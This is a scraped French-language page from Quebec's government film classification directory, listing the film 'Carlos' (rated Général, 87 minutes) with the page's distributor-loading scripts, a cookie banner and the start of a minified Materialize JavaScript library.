								<a href="" title="Cliquer pour voir l'adresse sur Google Maps" target="_blank" class="location-link waves-effect">
									<i class="meta-icon mdi mdi-city-variant"></i>
									<span class="meta-details address">
										<span class="meta-address street"></span>&nbsp;
										<span class="meta-address postal-code"></span>
										<span class="meta-address city"></span>,
										<span class="meta-address state"></span>
									</span>
								</a>
							</div>
							
							<div class="meta-wrapper docs-wrapper">
								<div class="docs-inner-wrapper">
									<i class="mdi mdi-pound tooltipped meta-icon"></i>
									<div class="meta-details">
										<h3 class="organization-description">Numéro(s) de certificat</h3>
										<div class="item-number-list"></div>
									</div>
								</div>
							</div>
							
						</div>
					</li>
				</ul>
					<div class="distributors-loader"><div class="preloader-wrapper big active">
	<div class="spinner-layer spinner-blue">
	<div class="circle-clipper left">
		<div class="circle"></div>
	</div><div class="gap-patch">
		<div class="circle"></div>
	</div><div class="circle-clipper right">
		<div class="circle"></div>
	</div>
	</div>

	<div class="spinner-layer spinner-red">
	<div class="circle-clipper left">
		<div class="circle"></div>
	</div><div class="gap-patch">
		<div class="circle"></div>
	</div><div class="circle-clipper right">
		<div class="circle"></div>
	</div>
	</div>

	<div class="spinner-layer spinner-yellow">
	<div class="circle-clipper left">
		<div class="circle"></div>
	</div><div class="gap-patch">
		<div class="circle"></div>
	</div><div class="circle-clipper right">
		<div class="circle"></div>
	</div>
	</div>

	<div class="spinner-layer spinner-green">
	<div class="circle-clipper left">
		<div class="circle"></div>
	</div><div class="gap-patch">
		<div class="circle"></div>
	</div><div class="circle-clipper right">
		<div class="circle"></div>
	</div>
	</div>
</div></div>
	</li>

	<li class="collection-item meta-wrapper">
		<i class="mdi mdi-play-network meta-icon tooltipped" data-tooltip="Projection publique" data-position="top"></i>
		<h3 class="title">Projection publique</h3>
		
			<script type="module" id="public_distributor_ajax">
				jQuery.ajax( {
					type:    "post",
					url:     "https://repertoire.cinema.mcc.gouv.qc.ca/wp-admin/admin-ajax.php",
					data:    {
						action:   "get_film_distributors",
						post_id:  "868187",
						type:     "public",
						show_doc: false,
					},
					success: function ( response ) {

			var $placeholderContainer = jQuery( "#organization_public_distributors_868187.distributor-placeholder" );
			var $placeholder          = $placeholderContainer.find( ".distributor-placeholder-item" );

			$placeholder.removeClass( "distributor-placeholder-item" );

			for ( let distributor of response ) {
				var $node = $placeholder.clone();

				$node.find( ".organization-name" ).html( distributor.name );

				if ( distributor.phone === "" ) {
					$node.find( ".phone-number-wrapper" ).remove();
				} else {
					$node.find( ".phone-number-link" ).attr( "href", "tel:+1" + distributor.phone.replace( /\D/g, "" ) );
					$node.find( ".phone-number" ).text( distributor.phone );
				}

				distributor.link = distributor.address.replace( ", suite", "" ) + ", " + distributor.city + " " + distributor.state + " " + distributor.postal_code.replace( " ", " ").trim();
				distributor.link = "https://www.google.ca/maps/search/?api=1&query=" + encodeURIComponent( distributor.link );

				$node.find( ".location-link" ).attr( "href", distributor.link );
				$node.find( ".street" ).text( distributor.address );
				$node.find( ".postal-code" ).text( distributor.postal_code );
				$node.find( ".city" ).text( distributor.city );
				$node.find( ".state" ).text( distributor.state );

				if ( distributor.hasOwnProperty( "doc" ) && false !== distributor.doc && distributor.doc.length > 0 ) {
					$node.find( ".docs-wrapper .meta-details .item-number-list" ).html( "<span class=\"item-number\">" + distributor.doc.join( "</span> <span class=\"item-number\">" ) + "</span>" );
				} else {
					$node.find( ".docs-wrapper" ).remove();
				}

				$node.appendTo( "#organization_public_distributors_868187" );
			}

			$placeholder.remove();

			if ( jQuery( "#organization_public_distributors_868187 li" ).length === 0 ) {
				jQuery( "#organization_public_distributors_868187" ).replaceWith( "<div class=\"no-distributors-found alert warning\">Aucun distributeur ne détient de visa permettant la projection publique de ce film.</div>" );
			} else {
				$placeholderContainer.removeClass( "distributor-placeholder" );
				$placeholderContainer.slideDown( "slow" );
			}

			jQuery( "#public_distributor_ajax" ).remove();
		},
				} );
			</script>
		
				<ul class="distributor-placeholder distributor-list collapsible popout" id="organization_public_distributors_868187" style="display:none">
					<li class="distributor-placeholder-item">
						<div class="collapsible-header waves-effect">
							<h4 class="organization-name"></h4>
						</div>
						<div class="collapsible-body no-padding">
							<div class="meta-wrapper phone-number-wrapper has-link">
								<h3 class="screen-reader-text">Numéro de téléphone</h3>
								<a href="" title="Cliquer pour démarrer un appel" target="_blank" class="phone-number-link waves-effect">
									<i class="meta-icon mdi mdi-phone"></i>
									<span class="meta-details phone-number"></span>
								</a>
							</div>
							<div class="meta-wrapper location-wrapper has-link">
								<h3 class="screen-reader-text">Adresse</h3>
								<a href="" title="Cliquer pour voir l'adresse sur Google Maps" target="_blank" class="location-link waves-effect">
									<i class="meta-icon mdi mdi-city-variant"></i>
									<span class="meta-details address">
										<span class="meta-address street"></span>&nbsp;
										<span class="meta-address postal-code"></span>
										<span class="meta-address city"></span>,
										<span class="meta-address state"></span>
									</span>
								</a>
							</div>
							
						</div>
					</li>
				</ul>
					<div class="distributors-loader"><div class="preloader-wrapper big active">
	<div class="spinner-layer spinner-blue">
	<div class="circle-clipper left">
		<div class="circle"></div>
	</div><div class="gap-patch">
		<div class="circle"></div>
	</div><div class="circle-clipper right">
		<div class="circle"></div>
	</div>
	</div>

	<div class="spinner-layer spinner-red">
	<div class="circle-clipper left">
		<div class="circle"></div>
	</div><div class="gap-patch">
		<div class="circle"></div>
	</div><div class="circle-clipper right">
		<div class="circle"></div>
	</div>
	</div>

	<div class="spinner-layer spinner-yellow">
	<div class="circle-clipper left">
		<div class="circle"></div>
	</div><div class="gap-patch">
		<div class="circle"></div>
	</div><div class="circle-clipper right">
		<div class="circle"></div>
	</div>
	</div>

	<div class="spinner-layer spinner-green">
	<div class="circle-clipper left">
		<div class="circle"></div>
	</div><div class="gap-patch">
		<div class="circle"></div>
	</div><div class="circle-clipper right">
		<div class="circle"></div>
	</div>
	</div>
</div></div>
	</li>
</ul>

					</div>
					<div class="section-wrap film-versions-wrap" id="versions">
						
<div class="card-content section-wrap-inner film-versions-wrap-inner screen-reader-text">
	<h2 class="card-title section-subtitle">Versions du film</h2>
</div>
<div id="versions">
	<ul class="collection version-collection unique-film-title">
					<li class="collection-item avatar version-wrapper">
				<h3 class="title desktop-hidden">Carlos</h3>

				<span class="tooltipped version-avatar" data-position="top" data-tooltip="Version nº 1 : Long métrage"><i class="mdi mdi-movie-open version-icon circle blue darken-1"></i><span class="version-number">1</span></span>
									<div class="film-chip version-secondary-content rating-g">
													<span class="film-chip-rating">
								<span  data-tooltip="Le film peut être vu, loué ou acheté par des personnes de tout âge." data-position="top"class="rating-item  tooltipped" data-slug="g"><img src="https://repertoire.cinema.mcc.gouv.qc.ca/wp-content/blogs.dir/2/files/sites/4/2021/02/general.svg" title="Général" alt="Général" class="rating-image" /></span>							</span>
							<span class="film-chip-quebec">
								<img src="https://repertoire.cinema.mcc.gouv.qc.ca/wp-content/themes/mcc-child/images/fleur-de-lys.svg" />
							</span>
																	</div>
				
				
				<span class="title mobile-hidden">Carlos</span>

				<div class="version-meta">
											<span class="meta version-rating-date tooltipped" data-tooltip="Date de classement" data-position="top">
							<h4 class="title screen-reader-text">Date de classement</h4>
							<i class="mdi mdi-calendar-text meta-icon"></i><span class="meta-text">21 septembre 2023</span>
						</span>
					
											<span class="meta version-duration tooltipped" data-tooltip="Durée" data-position="top">
							<h4 class="title screen-reader-text">Durée</h4>
							<i class="mdi mdi-filmstrip meta-icon"></i><span class="meta-text">87 minutes</span>
						</span>
										
											<span class="meta version-language tooltipped" data-tooltip="Langue" data-position="top">
							<h4 class="title screen-reader-text">Langue</h4>
							<i class="mdi mdi-translate meta-icon"></i><span class="meta-text"><span class="language-item " data-slug="an"><span class="language-name">Anglais</span></span></span>
						</span>
										
					
											<span class="meta version-color tooltipped" data-tooltip="Couleur" data-position="top">
							<h4 class="title screen-reader-text">Couleur</h4>
							<i class="mdi mdi-image-filter-black-white meta-icon"></i><span class="meta-text"><span class="color-item " data-slug="m"><span class="color-name">Mixte</span></span></span>
						</span>
										
											<span class="meta version-format tooltipped" data-tooltip="Support" data-position="top">
							<h4 class="title screen-reader-text">Support</h4>
							<i class="mdi mdi-video meta-icon"></i><span class="meta-text"><span class="format-item " data-slug="vtn"><span class="format-name">Numérique</span></span></span>
						</span>
									</div>
			</li>
			</ul>
</div>
					</div>
				</div><!-- .entry-content -->
			</div><!-- .entry-content-wrap -->

			</div>

</article><!-- #post-868187 -->
								
		</main><!-- #main -->
	</div><!-- #primary -->




</div><!-- .bb-grid -->
</div><!-- .container -->
</div><!-- #content -->




	<footer class="footer-bottom bb-footer style-2">
		<div class="container flex">
			<div class="footer-bottom-left">				<div class="footer-logo-wrap">
					<a class="footer-logo" href="https://repertoire.cinema.mcc.gouv.qc.ca/" rel="home">
						<img src="https://repertoire.cinema.mcc.gouv.qc.ca/wp-content/blogs.dir/2/files/sites/4/2020/05/Culture_et_Communications_Québec.svg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />					</a>
									</div>
                				<div class="copyright">© Gouvernement du Québec, 2026</div>
				</div><div class="footer-bottom-right push-right"><div class="footer-desc"><ul class="footer__nav">
<li><a href="/nous-joindre">Nous joindre</a></li>
<li><a href="/plan-du-site/" rel="noopener">Plan du site</a></li>
<li class="footer__navItem"><a href="https://www.quebec.ca/accessibilite/" target="_blank" rel="noopener">Accessibilité</a></li>
<li class="footer__navItem"><a href="https://www.quebec.ca/acces-information" target="_blank" rel="noopener">Accès à l'information</a></li>
<li class="footer__navItem"><a href="https://www.quebec.ca/gouv/ministere/culture-communications/declaration-de-services-aux-citoyens/" target="_blank" rel="noopener">Déclaration de services</a></li>
<li class="footer__navItem"><a href="https://www.quebec.ca/politique-de-confidentialite/" target="_blank" rel="noopener">Politique de confidentialité</a></li>
</ul>
</div></div>		</div>
	</footer>

</div><!-- #page -->


	<script type="text/javascript">
	var relevanssi_rt_regex = /(&|\?)_(rt|rt_nonce)=(\w+)/g
	var newUrl = window.location.search.replace(relevanssi_rt_regex, '')
	history.replaceState(null, null, window.location.pathname + newUrl + window.location.hash)
	</script>
	
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 preferences-des-fichiers-temoins optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gérer le consentement</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="close-dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Pour offrir les meilleures expériences, nous utilisons des technologies telles que les cookies pour stocker et/ou accéder aux informations des appareils. Le fait de consentir à ces technologies nous permettra de traiter des données telles que le comportement de navigation ou les ID uniques sur ce site. Le fait de ne pas consentir ou de retirer son consentement peut avoir un effet négatif sur certaines caractéristiques et fonctions.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Fonctionnel</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Fonctionnel</span></label>
								</span>
								Toujours activé							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Le stockage ou l’accès technique est strictement nécessaire dans la finalité d’intérêt légitime de permettre l’utilisation d’un service spécifique explicitement demandé par l’abonné ou l’utilisateur, ou dans le seul but d’effectuer la transmission d’une communication sur un réseau de communications électroniques.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Préférences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Préférences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Le stockage ou l’accès technique est nécessaire dans la finalité d’intérêt légitime de stocker des préférences qui ne sont pas demandées par l’abonné ou l’utilisateur.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiques</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistiques</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Le stockage ou l’accès technique qui est utilisé exclusivement à des fins statistiques.</span>
					<span class="cmplz-description-statistics-anonymous">Le stockage ou l’accès technique qui est utilisé exclusivement dans des finalités statistiques anonymes. En l’absence d’une assignation à comparaître, d’une conformité volontaire de la part de votre fournisseur d’accès à internet ou d’enregistrements supplémentaires provenant d’une tierce partie, les informations stockées ou extraites à cette seule fin ne peuvent généralement pas être utilisées pour vous identifier.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Le stockage ou l’accès technique est nécessaire pour créer des profils d’utilisateurs afin d’envoyer des publicités, ou pour suivre l’utilisateur sur un site web ou sur plusieurs sites web ayant des finalités marketing similaires.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gérer les options</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gérer les services</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gérer {vendor_count} fournisseurs</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">En savoir plus sur ces finalités</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accepter</button>
		<button class="cmplz-btn cmplz-deny">Refuser</button>
		<button class="cmplz-btn cmplz-view-preferences">Voir les préférences</button>
		<button class="cmplz-btn cmplz-save-preferences">Enregistrer les préférences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Voir les préférences</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gérer le consentement</button>

</div><style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<script type="text/javascript" id="materializer-js-extra">
/* <![CDATA[ */
var opt = {"settings":{"formats":{"inputDate":"yyyy-mm-dd","displayDate":"D,<br \/>j M"}},"i18n":{"cancel":"Annuler","clear":"Effacer","done":"Confirmer","previousMonth":"<","nextMonth":">","months":{"january":"Janvier","february":"F\u00e9vrier","march":"Mars","april":"Avril","may":"Mai","june":"Juin","july":"Juillet","august":"Ao\u00fbt","september":"Septembre","october":"Octobre","november":"Novembre","december":"D\u00e9cembre"},"monthsShort":{"jan":"Janv","feb":"F\u00e9vr","mar":"Mars","apr":"avr","may":"Mai","jun":"Juin","jul":"Juill","aug":"Ao\u00fbt","sep":"Sept","oct":"Oct","nov":"Nov","dec":"D\u00e9c"},"weekdays":{"sunday":"Dimanche","monday":"Lundi","tuesday":"Mardi","wednesday":"Mercredi","thursday":"Jeudi","friday":"Vendredi","saturday":"Samedi"},"weekdaysShort":{"sun":"Dim","mon":"Lun","tue":"Mar","wed":"Mer","thu":"Jeu","fri":"Ven","sat":"Sam"},"weekdaysAbbrev":{"s":"D","m":"L","t":"M","w":"M","th":"J","f":"V","sa":"S"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://repertoire.cinema.mcc.gouv.qc.ca/wp-content/themes/mcc-child/js/materialize/materializer.js?ver=1.0.1" id="materializer-js"></script>
<script type="text/javascript" id="mcc-theme-js-extra">
/* <![CDATA[ */
var theme = {"settings":{"adminAjaxUrl":"https:\/\/repertoire.cinema.mcc.gouv.qc.ca\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://repertoire.cinema.mcc.gouv.qc.ca/wp-content/themes/mcc-child/js/scripts.js?ver=0.2.1" id="mcc-theme-js"></script>
<script type="text/javascript" src="https://repertoire.cinema.mcc.gouv.qc.ca/wp-content/themes/buddyboss-theme/assets/js/plugins/jquery-cookie.min.js?ver=2.1.0" id="buddyboss-theme-cookie-js-js"></script>
<script type="text/javascript" src="https://repertoire.cinema.mcc.gouv.qc.ca/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://repertoire.cinema.mcc.gouv.qc.ca/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://repertoire.cinema.mcc.gouv.qc.ca/wp-content/themes/buddyboss-theme/assets/js/vendors/menu.js?ver=2.1.0" id="boss-menu-js-js"></script>
<script type="text/javascript" src="https://repertoire.cinema.mcc.gouv.qc.ca/wp-content/themes/buddyboss-theme/assets/js/vendors/fitvids.js?ver=2.1.0" id="boss-fitvids-js-js"></script>
<script type="text/javascript" src="https://repertoire.cinema.mcc.gouv.qc.ca/wp-content/themes/buddyboss-theme/assets/js/vendors/slick.min.js?ver=2.1.0" id="boss-slick-js-js"></script>
<script type="text/javascript" src="https://repertoire.cinema.mcc.gouv.qc.ca/wp-content/themes/buddyboss-theme/assets/js/vendors/panelslider.min.js?ver=2.1.0" id="boss-panelslider-js-js"></script>
<script type="text/javascript" src="https://repertoire.cinema.mcc.gouv.qc.ca/wp-content/themes/buddyboss-theme/assets/js/vendors/sticky-kit.js?ver=2.1.0" id="boss-sticky-js-js"></script>
<script type="text/javascript" src="https://repertoire.cinema.mcc.gouv.qc.ca/wp-content/themes/buddyboss-theme/assets/js/vendors/jssocials.min.js?ver=2.1.0" id="boss-jssocials-js-js"></script>
<script type="text/javascript" id="buddyboss-theme-main-js-js-extra">
/* <![CDATA[ */
var bs_data = {"jm_ajax":"https:\/\/repertoire.cinema.mcc.gouv.qc.ca\/jm-ajax\/","ajaxurl":"https:\/\/repertoire.cinema.mcc.gouv.qc.ca\/wp-admin\/admin-ajax.php","show_notifications":"","show_messages":"","facebook_label":"Share on Facebook","twitter_label":"Tweet","translation":{"comment_posted":"Vos param\u00e8tres ont \u00e9t\u00e9 enregistr\u00e9s.","comment_btn_loading":"Veuillez patienter\u2026","choose_a_file_label":"Choose a file"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://repertoire.cinema.mcc.gouv.qc.ca/wp-content/themes/buddyboss-theme/assets/js/main.js?ver=2.1.0" id="buddyboss-theme-main-js-js"></script>
<script type="text/javascript" src="https://repertoire.cinema.mcc.gouv.qc.ca/wp-content/themes/buddyboss-theme/assets/js/vendors/validate.min.js?ver=2.1.0" id="boss-validate-js-js"></script>
<script type="text/javascript" src="https://repertoire.cinema.mcc.gouv.qc.ca/wp-content/themes/buddyboss-theme/assets/js/vendors/magnific-popup.min.js?ver=2.1.0" id="bp-nouveau-magnific-popup-js"></script>
<script type="text/javascript" src="https://repertoire.cinema.mcc.gouv.qc.ca/wp-content/themes/buddyboss-theme/assets/js/vendors/select2.full.min.js?ver=2.1.0" id="select2-js-js"></script>
<script type="text/javascript" src="https://repertoire.cinema.mcc.gouv.qc.ca/wp-content/themes/buddyboss-theme/assets/js/vendors/progressbar.min.js?ver=2.1.0" id="progressbar-js-js"></script>
<script type="text/javascript" src="https://repertoire.cinema.mcc.gouv.qc.ca/wp-content/themes/buddyboss-theme/assets/js/vendors/mousewheel.min.js?ver=2.1.0" id="mousewheel-js-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"15","version":"7.1.1#1769532035","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"us","geoip":"1","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/repertoire.cinema.mcc.gouv.qc.ca\/wp-json\/complianz\/v1\/","locale":"lang=fr&locale=fr_FR","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"35","cookie_path":"\/","categories":{"statistics":"statistiques","marketing":"marketing"},"tcf_active":"","placeholdertext":"Cliquez pour accepter les cookies {category} et activer ce contenu","css_file":"https:\/\/repertoire.cinema.mcc.gouv.qc.ca\/wp-content\/blogs.dir\/2\/files\/sites\/4\/complianz\/css\/banner-{banner_id}-{type}.css?v=151769532035","page_links":{"ca":{"cookie-statement":{"title":"Politique de cookies","url":"https:\/\/www.mcc.gouv.qc.ca\/index-i=685.html?id=685"},"privacy-statement":{"title":"D\u00e9claration de confidentialit\u00e9","url":"https:\/\/www.mcc.gouv.qc.ca\/index-i=685.html?id=685"},"privacy-statement-children":{"title":"","url":"https:\/\/repertoire.cinema.mcc.gouv.qc.ca\/film\/grannys-hairy-cherry-447974\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Cliquez pour accepter les cookies {category} et activer ce contenu"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://repertoire.cinema.mcc.gouv.qc.ca/wp-content/plugins/complianz-gdpr-premium/cookiebanner/js/complianz.js?ver=1728416340" id="cmplz-cookiebanner-js"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Y8ZEWRX5VR"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Y8ZEWRX5VR');
</script>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=322270518" async></script></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://repertoire.cinema.mcc.gouv.qc.ca/wp-content/themes/mcc-child/js/materialize/materialize.min.js?ver=1.0.1
body_size: 40369
content:
window.cash=function(){var t,e=document,i=window,s=Array.prototype,n=s.slice,o=s.filter,a=s.push,r=function(){},l=function(t){return"function"==typeof t&&t.call},h=function(t){return"string"==typeof t},d=/^#[\w-]*$/,c=/^\.[\w-]*$/,u=/<.+>/,p=/^\w+$/;function m(t,i){return i=i||e,c.test(t)?i.getElementsByClassName(t.slice(1)):p.test(t)?i.getElementsByTagName(t):i.querySelectorAll(t)}function v(i){if(!t){var s=(t=e.implementation.createHTMLDocument(null)).createElement("base");s.href=e.location.href,t.head.appendChild(s)}return t.body.innerHTML=i,t.body.childNodes}function g(t){"loading"!==e.readyState?t():e.addEventListener("DOMContentLoaded",t)}function f(t,s){if(!t)return this;if(t.cash&&t!==i)return t;var n,o=t,a=0;if(h(t))o=d.test(t)?e.getElementById(t.slice(1)):u.test(t)?v(t):m(t,s);else if(l(t))return g(t),this;if(!o)return this;if(o.nodeType||o===i)this[0]=o,this.length=1;else for(n=this.length=o.length;a<n;a++)this[a]=o[a];return this}function _(t,e){return new f(t,e)}var y=_.fn=_.prototype=f.prototype={cash:!0,length:0,push:a,splice:s.splice,map:s.map,init:f};function b(t,e){for(var i=t.length,s=0;s<i&&!1!==e.call(t[s],t[s],s,t);s++);}function w(t,e){var i=t&&(t.matches||t.webkitMatchesSelector||t.mozMatchesSelector||t.msMatchesSelector||t.oMatchesSelector);return!!i&&i.call(t,e)}function C(t){return h(t)?w:t.cash?function(e){return t.is(e)}:function(t,e){return t===e}}function E(t){return _(n.call(t).filter(function(t,e,i){return i.indexOf(t)===e}))}Object.defineProperty(y,"constructor",{value:_}),_.parseHTML=v,_.noop=r,_.isFunction=l,_.isString=h,_.extend=y.extend=function(t){t=t||{};var e=n.call(arguments),i=e.length,s=1;for(1===e.length&&(t=this,s=0);s<i;s++)if(e[s])for(var o in e[s])e[s].hasOwnProperty(o)&&(t[o]=e[s][o]);return t},_.extend({merge:function(t,e){for(var i=+e.length,s=t.length,n=0;n<i;s++,n++)t[s]=e[n];return t.length=s,t},each:b,matches:w,unique:E,isArray:Array.isArray,isNumeric:function(t){return!isNaN(parseFloat(t))&&isFinite(t)}});var M=_.uid="_cash"+Date.now();function k(t){return t[M]=t[M]||{}}function x(t,e,i){return k(t)[e]=i}function $(t,e){var i=k(t);return void 0===i[e]&&(i[e]=t.dataset?t.dataset[e]:_(t).attr("data-"+e)),i[e]}y.extend({data:function(t,e){if(h(t))return void 0===e?$(this[0],t):this.each(function(i){return x(i,t,e)});for(var i in t)this.data(i,t[i]);return this},removeData:function(t){return this.each(function(e){return function(t,e){var i=k(t);i?delete i[e]:t.dataset?delete t.dataset[e]:_(t).removeAttr("data-"+name)}(e,t)})}});var L=/\S+/g;function T(t){return h(t)&&t.match(L)}function B(t,e){return t.classList?t.classList.contains(e):new RegExp("(^| )"+e+"( |$)","gi").test(t.className)}function D(t,e,i){t.classList?t.classList.add(e):i.indexOf(" "+e+" ")&&(t.className+=" "+e)}function O(t,e){t.classList?t.classList.remove(e):t.className=t.className.replace(e,"")}y.extend({addClass:function(t){var e=T(t);return e?this.each(function(t){var i=" "+t.className+" ";b(e,function(e){D(t,e,i)})}):this},attr:function(t,e){if(t){if(h(t))return void 0===e?this[0]?this[0].getAttribute?this[0].getAttribute(t):this[0][t]:void 0:this.each(function(i){i.setAttribute?i.setAttribute(t,e):i[t]=e});for(var i in t)this.attr(i,t[i]);return this}},hasClass:function(t){var e=!1,i=T(t);return i&&i.length&&this.each(function(t){return!(e=B(t,i[0]))}),e},prop:function(t,e){if(h(t))return void 